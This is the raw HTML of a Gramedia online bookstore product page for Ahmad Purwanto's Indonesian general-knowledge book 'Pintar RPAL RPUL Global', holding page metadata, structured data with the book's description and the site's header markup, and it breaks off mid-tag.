

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum
body_size: 19742
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum Karya Ahmad Purwanto |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum Karya Ahmad Purwanto |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum Karya Ahmad Purwanto. Buku pendidikan - sekolah dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original." data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum Karya Ahmad Purwanto |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum Karya Ahmad Purwanto. Buku pendidikan - sekolah dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original." data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum Karya Ahmad Purwanto |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum Karya Ahmad Purwanto. Buku pendidikan - sekolah dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original." data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum"/><meta property="books:author" content="Ahmad Purwanto" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Pintar RPAL RPUL Global Untuk SD, SMP, SMA, & Umum","description":"Kunci keberhasilan seseorang itu terletak pada rasa ingin tahunya yang tinggi (curiosity). Ketika seseorang memiliki rasa ingin tahu yang tinggi, maka pemikirannya akan kritis, kemudian memungkinkan untuk mencari tahu lebih lanjut tentang keresahan atau keingintahuannya itu. Sehingga, orang yang memiliki rasa ingin tahu yang tinggi itu cenderung memiliki wawasan yang luas.\r\n\r\nMenjadi pribadi yang berwawasan luas tentu akan memudahkan kehidupan seseorang, seperti salah satunya dalam hal berkomunikasi. Lalu, bagaimana cara menjadi orang yang berwawasan luas? Selain rasa ingin tahu yang tinggi, tentu banyak membaca adalah salah satu kuncinya. Dengan banyak membaca orang akan menjadi tahu lebih banyak suatu hal.\r\n\r\nBuku Rangkuman Pengetahuan Alam Lengkap (RPAL) dan Rangkuman Pengetahuan Umum Lengkap (RPUL) hadir untuk meningkatkan wawasan mu. Buku ini merupakan kumpulan berbagai data, fakta, dan informasi dari sumber kredibel/terpercaya mengenai pengetahuan Indonesia dan Dunia. Disajikan secara padat, ringkas, sistematis, dan jelas guna memberikan kemudahan bagi pelajar ataupun kalangan umum.\r\n\r\nBuku Pintar RPAL RPUL Global ini merangkum berbagai macam ragam informasi tentang Ilmu Pengetahuan Alam, Ilmu Pengetahuan Umum, dan Teknologi yang ter-update, diantaranya tentang materi-materi:\r\nPelajaran IPA/Sains, pengetahuan tentang Provinsi-Provinsi di Indonesia, Sejarah Indonesia, Nama Sungai, Jembatan, Gunung, Danau, Seni & Budaya Indonesia, PBB, ASEAN, Konferensi Asia-Afrika, Pengetahuan Tentang Negara-Negara di Dunia, Kantor Berita Dunia, Ilmuwan dan Penemuan Besarnya, dan Pengetahuan Umum Dunia Lainnya.","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg","author":[{"@type":"Person","name":"Ahmad Purwanto"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Pintar RPAL RPUL Global Untuk SD, SMP, SMA, & Umum","image":["https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg"],"description":"Kunci keberhasilan seseorang itu terletak pada rasa ingin tahunya yang tinggi (curiosity). Ketika seseorang memiliki rasa ingin tahu yang tinggi, maka pemikirannya akan kritis, kemudian memungkinkan untuk mencari tahu lebih lanjut tentang keresahan atau keingintahuannya itu. Sehingga, orang yang memiliki rasa ingin tahu yang tinggi itu cenderung memiliki wawasan yang luas.\r\n\r\nMenjadi pribadi yang berwawasan luas tentu akan memudahkan kehidupan seseorang, seperti salah satunya dalam hal berkomunikasi. Lalu, bagaimana cara menjadi orang yang berwawasan luas? Selain rasa ingin tahu yang tinggi, tentu banyak membaca adalah salah satu kuncinya. Dengan banyak membaca orang akan menjadi tahu lebih banyak suatu hal.\r\n\r\nBuku Rangkuman Pengetahuan Alam Lengkap (RPAL) dan Rangkuman Pengetahuan Umum Lengkap (RPUL) hadir untuk meningkatkan wawasan mu. Buku ini merupakan kumpulan berbagai data, fakta, dan informasi dari sumber kredibel/terpercaya mengenai pengetahuan Indonesia dan Dunia. Disajikan secara padat, ringkas, sistematis, dan jelas guna memberikan kemudahan bagi pelajar ataupun kalangan umum.\r\n\r\nBuku Pintar RPAL RPUL Global ini merangkum berbagai macam ragam informasi tentang Ilmu Pengetahuan Alam, Ilmu Pengetahuan Umum, dan Teknologi yang ter-update, diantaranya tentang materi-materi:\r\nPelajaran IPA/Sains, pengetahuan tentang Provinsi-Provinsi di Indonesia, Sejarah Indonesia, Nama Sungai, Jembatan, Gunung, Danau, Seni & Budaya Indonesia, PBB, ASEAN, Konferensi Asia-Afrika, Pengetahuan Tentang Negara-Negara di Dunia, Kantor Berita Dunia, Ilmuwan dan Penemuan Besarnya, dan Pengetahuan Umum Dunia Lainnya.","brand":{"@type":"Brand","name":"Ahmad Purwanto"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"207963954","productId":236349,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Pintar RPAL RPUL Global Untuk SD, SMP, SMA, & Umum","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.ec919b73d84c414e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.2c45fa6b5993abea.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6b3b891a8b2bc742.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.049386b914f098cf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.0e70af508301b00e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.b731bab04fea9800.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.dfe54cd5d381b47d.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-44bb69575ac807aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-de8566ee34d6e7db.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-bd10b2cf25cae13f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-36e6abab91c880be.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-99df3f22c7b7bc69.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-b1be61cad1007c1d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.5"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide 